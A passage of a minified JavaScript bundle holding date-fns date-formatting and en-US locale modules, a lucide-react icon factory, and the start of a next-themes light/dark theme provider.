r.day(n,{width:"narrow",context:"formatting"});case"iiiiii":return r.day(n,{width:"short",context:"formatting"});default:return r.day(n,{width:"wide",context:"formatting"})}},a:function(e,t,r){var n=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"aaa":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},b:function(e,t,r){var n,i=e.getUTCHours();switch(n=12===i?c.noon:0===i?c.midnight:i/12>=1?"pm":"am",t){case"b":case"bb":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"bbb":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},B:function(e,t,r){var n,i=e.getUTCHours();switch(n=i>=17?c.evening:i>=12?c.afternoon:i>=4?c.morning:c.night,t){case"B":case"BB":case"BBB":return r.dayPeriod(n,{width:"abbreviated",context:"formatting"});case"BBBBB":return r.dayPeriod(n,{width:"narrow",context:"formatting"});default:return r.dayPeriod(n,{width:"wide",context:"formatting"})}},h:function(e,t,r){if("ho"===t){var n=e.getUTCHours()%12;return 0===n&&(n=12),r.ordinalNumber(n,{unit:"hour"})}return d.default.h(e,t)},H:function(e,t,r){return"Ho"===t?r.ordinalNumber(e.getUTCHours(),{unit:"hour"}):d.default.H(e,t)},K:function(e,t,r){var n=e.getUTCHours()%12;return"Ko"===t?r.ordinalNumber(n,{unit:"hour"}):(0,u.default)(n,t.length)},k:function(e,t,r){var n=e.getUTCHours();return(0===n&&(n=24),"ko"===t)?r.ordinalNumber(n,{unit:"hour"}):(0,u.default)(n,t.length)},m:function(e,t,r){return"mo"===t?r.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):d.default.m(e,t)},s:function(e,t,r){return"so"===t?r.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):d.default.s(e,t)},S:function(e,t){return d.default.S(e,t)},X:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();if(0===i)return"Z";switch(t){case"X":return f(i);case"XXXX":case"XX":return m(i);default:return m(i,":")}},x:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();switch(t){case"x":return f(i);case"xxxx":case"xx":return m(i);default:return m(i,":")}},O:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+h(i,":");default:return"GMT"+m(i,":")}},z:function(e,t,r,n){var i=(n._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+h(i,":");default:return"GMT"+m(i,":")}},t:function(e,t,r,n){var i=Math.floor((n._originalDate||e).getTime()/1e3);return(0,u.default)(i,t.length)},T:function(e,t,r,n){var i=(n._originalDate||e).getTime();return(0,u.default)(i,t.length)}},e.exports=t.default},74299:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(69216));t.default={y:function(e,t){var r=e.getUTCFullYear(),n=r>0?r:1-r;return(0,i.default)("yy"===t?n%100:n,t.length)},M:function(e,t){var r=e.getUTCMonth();return"M"===t?String(r+1):(0,i.default)(r+1,2)},d:function(e,t){return(0,i.default)(e.getUTCDate(),t.length)},a:function(e,t){var r=e.getUTCHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return r.toUpperCase();case"aaa":return r;case"aaaaa":return r[0];default:return"am"===r?"a.m.":"p.m."}},h:function(e,t){return(0,i.default)(e.getUTCHours()%12||12,t.length)},H:function(e,t){return(0,i.default)(e.getUTCHours(),t.length)},m:function(e,t){return(0,i.default)(e.getUTCMinutes(),t.length)},s:function(e,t){return(0,i.default)(e.getUTCSeconds(),t.length)},S:function(e,t){var r=t.length,n=e.getUTCMilliseconds();return(0,i.default)(Math.floor(n*Math.pow(10,r-3)),t.length)}},e.exports=t.default},58689:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=function(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},n=function(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}};t.default={p:n,P:function(e,t){var i,a=e.match(/(P+)(p+)?/)||[],o=a[1],s=a[2];if(!s)return r(e,t);switch(o){case"P":i=t.dateTime({width:"short"});break;case"PP":i=t.dateTime({width:"medium"});break;case"PPP":i=t.dateTime({width:"long"});break;default:i=t.dateTime({width:"full"})}return i.replace("{{date}}",r(o,t)).replace("{{time}}",n(s,t))}},e.exports=t.default},56833:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()));return t.setUTCFullYear(e.getFullYear()),e.getTime()-t.getTime()},e.exports=t.default},43146:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=(0,i.default)(e),r=t.getTime();return t.setUTCMonth(0,1),t.setUTCHours(0,0,0,0),Math.floor((r-t.getTime())/864e5)+1};var i=n(r(93397)),a=n(r(27859));e.exports=t.default},5114:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,s.default)(1,arguments);var t=(0,i.default)(e);return Math.round(((0,a.default)(t).getTime()-(0,o.default)(t).getTime())/6048e5)+1};var i=n(r(93397)),a=n(r(3452)),o=n(r(59095)),s=n(r(27859));e.exports=t.default},60853:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=(0,i.default)(e),r=t.getUTCFullYear(),n=new Date(0);n.setUTCFullYear(r+1,0,4),n.setUTCHours(0,0,0,0);var s=(0,o.default)(n),l=new Date(0);l.setUTCFullYear(r,0,4),l.setUTCHours(0,0,0,0);var u=(0,o.default)(l);return t.getTime()>=s.getTime()?r+1:t.getTime()>=u.getTime()?r:r-1};var i=n(r(93397)),a=n(r(27859)),o=n(r(3452));e.exports=t.default},28906:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,s.default)(1,arguments);var r=(0,i.default)(e);return Math.round(((0,a.default)(r,t).getTime()-(0,o.default)(r,t).getTime())/6048e5)+1};var i=n(r(93397)),a=n(r(86612)),o=n(r(90814)),s=n(r(27859));e.exports=t.default},21259:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(1,arguments);var r,n,u,d,c,h,f,m,p=(0,i.default)(e),v=p.getUTCFullYear(),g=(0,l.getDefaultOptions)(),_=(0,s.default)(null!==(r=null!==(n=null!==(u=null!==(d=null==t?void 0:t.firstWeekContainsDate)&&void 0!==d?d:null==t?void 0:null===(c=t.locale)||void 0===c?void 0:null===(h=c.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==u?u:g.firstWeekContainsDate)&&void 0!==n?n:null===(f=g.locale)||void 0===f?void 0:null===(m=f.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==r?r:1);if(!(_>=1&&_<=7))throw RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var y=new Date(0);y.setUTCFullYear(v+1,0,_),y.setUTCHours(0,0,0,0);var w=(0,o.default)(y,t),b=new Date(0);b.setUTCFullYear(v,0,_),b.setUTCHours(0,0,0,0);var S=(0,o.default)(b,t);return p.getTime()>=w.getTime()?v+1:p.getTime()>=S.getTime()?v:v-1};var i=n(r(93397)),a=n(r(27859)),o=n(r(86612)),s=n(r(74575)),l=r(12506);e.exports=t.default},49540:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isProtectedDayOfYearToken=function(e){return -1!==r.indexOf(e)},t.isProtectedWeekYearToken=function(e){return -1!==n.indexOf(e)},t.throwProtectedError=function(e,t,r){if("YYYY"===e)throw RangeError("Use `yyyy` instead of `YYYY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("YY"===e)throw RangeError("Use `yy` instead of `YY` (in `".concat(t,"`) for formatting years to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("D"===e)throw RangeError("Use `d` instead of `D` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"));if("DD"===e)throw RangeError("Use `dd` instead of `DD` (in `".concat(t,"`) for formatting days of the month to the input `").concat(r,"`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md"))};var r=["D","DD"],n=["YY","YYYY"]},27859:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(t.length<e)throw TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")},e.exports=t.default},3452:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=(0,i.default)(e),r=t.getUTCDay();return t.setUTCDate(t.getUTCDate()-((r<1?7:0)+r-1)),t.setUTCHours(0,0,0,0),t};var i=n(r(93397)),a=n(r(27859));e.exports=t.default},59095:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,o.default)(1,arguments);var t=(0,i.default)(e),r=new Date(0);return r.setUTCFullYear(t,0,4),r.setUTCHours(0,0,0,0),(0,a.default)(r)};var i=n(r(60853)),a=n(r(3452)),o=n(r(27859));e.exports=t.default},86612:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(1,arguments);var r,n,l,u,d,c,h,f,m=(0,s.getDefaultOptions)(),p=(0,o.default)(null!==(r=null!==(n=null!==(l=null!==(u=null==t?void 0:t.weekStartsOn)&&void 0!==u?u:null==t?void 0:null===(d=t.locale)||void 0===d?void 0:null===(c=d.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==l?l:m.weekStartsOn)&&void 0!==n?n:null===(h=m.locale)||void 0===h?void 0:null===(f=h.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==r?r:0);if(!(p>=0&&p<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=(0,i.default)(e),g=v.getUTCDay();return v.setUTCDate(v.getUTCDate()-((g<p?7:0)+g-p)),v.setUTCHours(0,0,0,0),v};var i=n(r(93397)),a=n(r(27859)),o=n(r(74575)),s=r(12506);e.exports=t.default},90814:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(1,arguments);var r,n,u,d,c,h,f,m,p=(0,l.getDefaultOptions)(),v=(0,s.default)(null!==(r=null!==(n=null!==(u=null!==(d=null==t?void 0:t.firstWeekContainsDate)&&void 0!==d?d:null==t?void 0:null===(c=t.locale)||void 0===c?void 0:null===(h=c.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==u?u:p.firstWeekContainsDate)&&void 0!==n?n:null===(f=p.locale)||void 0===f?void 0:null===(m=f.options)||void 0===m?void 0:m.firstWeekContainsDate)&&void 0!==r?r:1),g=(0,i.default)(e,t),_=new Date(0);return _.setUTCFullYear(g,0,v),_.setUTCHours(0,0,0,0),(0,o.default)(_,t)};var i=n(r(21259)),a=n(r(27859)),o=n(r(86612)),s=n(r(74575)),l=r(12506);e.exports=t.default},74575:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)},e.exports=t.default},45721:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,o.default)(2,arguments);var r=(0,a.default)(e).getTime(),n=(0,i.default)(t);return new Date(r+n)};var i=n(r(74575)),a=n(r(93397)),o=n(r(27859));e.exports=t.default},50919:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,r){(0,h.default)(2,arguments);var n,w,b,S,$,E,x,T,C,A,M,k,O,P,U,j,N,D,R=String(t),L=(0,f.getDefaultOptions)(),I=null!==(n=null!==(w=null==r?void 0:r.locale)&&void 0!==w?w:L.locale)&&void 0!==n?n:m.default,W=(0,c.default)(null!==(b=null!==(S=null!==($=null!==(E=null==r?void 0:r.firstWeekContainsDate)&&void 0!==E?E:null==r?void 0:null===(x=r.locale)||void 0===x?void 0:null===(T=x.options)||void 0===T?void 0:T.firstWeekContainsDate)&&void 0!==$?$:L.firstWeekContainsDate)&&void 0!==S?S:null===(C=L.locale)||void 0===C?void 0:null===(A=C.options)||void 0===A?void 0:A.firstWeekContainsDate)&&void 0!==b?b:1);if(!(W>=1&&W<=7))throw RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var H=(0,c.default)(null!==(M=null!==(k=null!==(O=null!==(P=null==r?void 0:r.weekStartsOn)&&void 0!==P?P:null==r?void 0:null===(U=r.locale)||void 0===U?void 0:null===(j=U.options)||void 0===j?void 0:j.weekStartsOn)&&void 0!==O?O:L.weekStartsOn)&&void 0!==k?k:null===(N=L.locale)||void 0===N?void 0:null===(D=N.options)||void 0===D?void 0:D.weekStartsOn)&&void 0!==M?M:0);if(!(H>=0&&H<=6))throw RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!I.localize)throw RangeError("locale must contain localize property");if(!I.formatLong)throw RangeError("locale must contain formatLong property");var q=(0,o.default)(e);if(!(0,i.default)(q))throw RangeError("Invalid time value");var G=(0,u.default)(q),Y=(0,a.default)(q,G),F={firstWeekContainsDate:W,weekStartsOn:H,locale:I,_originalDate:q};return R.match(v).map(function(e){var t=e[0];return"p"===t||"P"===t?(0,l.default[t])(e,I.formatLong):e}).join("").match(p).map(function(n){if("''"===n)return"'";var i,a=n[0];if("'"===a)return(i=n.match(g))?i[1].replace(_,"'"):n;var o=s.default[a];if(o)return!(null!=r&&r.useAdditionalWeekYearTokens)&&(0,d.isProtectedWeekYearToken)(n)&&(0,d.throwProtectedError)(n,t,String(e)),!(null!=r&&r.useAdditionalDayOfYearTokens)&&(0,d.isProtectedDayOfYearToken)(n)&&(0,d.throwProtectedError)(n,t,String(e)),o(Y,n,I.localize,F);if(a.match(y))throw RangeError("Format string contains an unescaped latin alphabet character `"+a+"`");return n}).join("")};var i=n(r(48950)),a=n(r(39107)),o=n(r(93397)),s=n(r(24230)),l=n(r(58689)),u=n(r(56833)),d=r(49540),c=n(r(74575)),h=n(r(27859)),f=r(12506),m=n(r(11826)),p=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,v=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,g=/^'([^]*?)'?$/,_=/''/g,y=/[a-zA-Z]/;e.exports=t.default},97459:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,a.default)(1,arguments),e instanceof Date||"object"===(0,i.default)(e)&&"[object Date]"===Object.prototype.toString.call(e)};var i=n(r(45770)),a=n(r(27859));e.exports=t.default},48950:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return(0,o.default)(1,arguments),(!!(0,i.default)(e)||"number"==typeof e)&&!isNaN(Number((0,a.default)(e)))};var i=n(r(97459)),a=n(r(93397)),o=n(r(27859));e.exports=t.default},48038:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=t.width?String(t.width):e.defaultWidth;return e.formats[r]||e.formats[e.defaultWidth]}},e.exports=t.default},92946:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t,r){var n;if("formatting"===(null!=r&&r.context?String(r.context):"standalone")&&e.formattingValues){var i=e.defaultFormattingWidth||e.defaultWidth,a=null!=r&&r.width?String(r.width):i;n=e.formattingValues[a]||e.formattingValues[i]}else{var o=e.defaultWidth,s=null!=r&&r.width?String(r.width):e.defaultWidth;n=e.values[s]||e.values[o]}return n[e.argumentCallback?e.argumentCallback(t):t]}},e.exports=t.default},21999:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=n.width,a=i&&e.matchPatterns[i]||e.matchPatterns[e.defaultMatchWidth],o=t.match(a);if(!o)return null;var s=o[0],l=i&&e.parsePatterns[i]||e.parsePatterns[e.defaultParseWidth],u=Array.isArray(l)?function(e,t){for(var r=0;r<e.length;r++)if(t(e[r]))return r}(l,function(e){return e.test(s)}):function(e,t){for(var r in e)if(e.hasOwnProperty(r)&&t(e[r]))return r}(l,function(e){return e.test(s)});return r=e.valueCallback?e.valueCallback(u):u,{value:r=n.valueCallback?n.valueCallback(r):r,rest:t.slice(s.length)}}},e.exports=t.default},37263:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.match(e.matchPattern);if(!n)return null;var i=n[0],a=t.match(e.parsePattern);if(!a)return null;var o=e.valueCallback?e.valueCallback(a[0]):a[0];return{value:o=r.valueCallback?r.valueCallback(o):o,rest:t.slice(i.length)}}},e.exports=t.default},18007:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};t.default=function(e,t,n){var i,a=r[e];return(i="string"==typeof a?a:1===t?a.one:a.other.replace("{{count}}",t.toString()),null!=n&&n.addSuffix)?n.comparison&&n.comparison>0?"in "+i:i+" ago":i},e.exports=t.default},47845:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(48038)),a={date:(0,i.default)({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:(0,i.default)({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:(0,i.default)({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})};t.default=a,e.exports=t.default},65280:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};t.default=function(e,t,n,i){return r[e]},e.exports=t.default},35607:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(92946)),a={ordinalNumber:function(e,t){var r=Number(e),n=r%100;if(n>20||n<10)switch(n%10){case 1:return r+"st";case 2:return r+"nd";case 3:return r+"rd"}return r+"th"},era:(0,i.default)({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:(0,i.default)({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return e-1}}),month:(0,i.default)({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:(0,i.default)({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:(0,i.default)({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};t.default=a,e.exports=t.default},20595:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(21999)),a={ordinalNumber:(0,n(r(37263)).default)({matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}}),era:(0,i.default)({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:(0,i.default)({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:(0,i.default)({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:(0,i.default)({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:(0,i.default)({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})};t.default=a,e.exports=t.default},12169:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(r(18007)),a=n(r(47845)),o=n(r(65280)),s=n(r(35607)),l=n(r(20595)),u={code:"en-US",formatDistance:i.default,formatLong:a.default,formatRelative:o.default,localize:s.default,match:l.default,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.default=u,e.exports=t.default},39107:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){(0,a.default)(2,arguments);var r=(0,o.default)(t);return(0,i.default)(e,-r)};var i=n(r(45721)),a=n(r(27859)),o=n(r(74575));e.exports=t.default},93397:function(e,t,r){"use strict";var n=r(20525).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){(0,a.default)(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"===(0,i.default)(e)&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):(("string"==typeof e||"[object String]"===t)&&"undefined"!=typeof console&&(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn(Error().stack)),new Date(NaN))};var i=n(r(45770)),a=n(r(27859));e.exports=t.default},62898:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(2265),i={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let a=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),o=(e,t)=>{let r=(0,n.forwardRef)(({color:r="currentColor",size:o=24,strokeWidth:s=2,absoluteStrokeWidth:l,children:u,...d},c)=>(0,n.createElement)("svg",{ref:c,...i,width:o,height:o,stroke:r,strokeWidth:l?24*Number(s)/Number(o):s,className:`lucide lucide-${a(e)}`,...d},[...t.map(([e,t])=>(0,n.createElement)(e,t)),...(Array.isArray(u)?u:[u])||[]]));return r.displayName=`${e}`,r}},55117:function(e,t,r){"use strict";r.d(t,{Z:function(){return i}});var n=r(62898);let i=(0,n.Z)("ArrowUp",[["path",{d:"m5 12 7-7 7 7",key:"hav0vg"}],["path",{d:"M12 19V5",key:"x0mq9r"}]])},6435:function(e,t,r){"use strict";r.d(t,{F:function(){return u},f:function(){return d}});var n=r(2265);let i=["light","dark"],a="(prefers-color-scheme: dark)",o="undefined"==typeof window,s=(0,n.createContext)(void 0),l={setTheme:e=>{},themes:[]},u=()=>{var e;return null!==(e=(0,n.useContext)(s))&&void 0!==e?e:l},d=e=>(0,n.useContext)(s)?n.createElement(n.Fragment,null,e.children):n.createElement(h,e),c=["light","dark"],h=({forcedTheme:e,disableTransitionOnChange:t=!1,enableSystem:r=!0,enableColorScheme:o=!0,storageKey:l="theme",themes:u=c,defaultTheme:d=r?"system":"light",attribute:h="data-theme",value:g,children:_,nonce:y})=>{let[w,b]=(0,n.useState)(()=>m(l,d)),[S,$]=(0,n.useState)(()=>m(l)),E=g?Object.values(g):u,x=(0,n.useCallback)(e=>{let n=e;if(!n)return;"system"===e&&r&&(n=v());let a=g?g[n]:n,s=t?p():null,l=document.documentElement;if("class"===h?(l.classList.remove(...E),a&&l.classList.add(a)):a?l.setAttribute(h,a):l.removeAttribute(h),o){let e=i.includes(d)?d:null,t=i.includes(n)?n:e;l.style.colorScheme=t}null==s||s()},[]),T=(0,n.useCallback)(e=>{b(e);try{localStorage.setItem(l,e)}catch(e){}},[e]),C=(0,n.useCallback)(t=>{let n=v(t);$(n),"system"===w&&r&&!e&&x("system")},[w,e]);(0,n.useEffect)(()=>{let e=window.matchMedia(a);return e.addListener(C),C(e),()=>e.removeListener(C)},[C]),(0,n.useEffect)(()=>{let e=e=>{e.key===l&&T(e.newValue||d)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[T]),(0,n.useEffect)(()=>{x(null!=e?e:w)},[e,w]);let A=(0,n.useMemo)(()=>({theme:w,setTheme:T,forcedTheme:e,resolvedTheme:"system"===w?S:w,themes:r?[...u,"system"]:u,systemTheme:r?S:void 0}),[w,T,e,S,r,u]);return n.createElement(s.Provider,{value:A},n.createElement(f,{forcedTheme:e,disableTransitionOnChange:t,enableSystem:r,enableColorScheme:o,storageKey:l,themes:u,defaultTheme:d,attribute:h,value:g,children:_,attrs:E,nonce:y}),_)},f=(0,n.memo)(({forcedTheme:e,storageKey:t,attribute:r,enableSystem:o,enableColorScheme:s,defaultTheme:l,value:u,attrs:d,nonce:c})=>{let h="system"===l,f="class"===r?`var 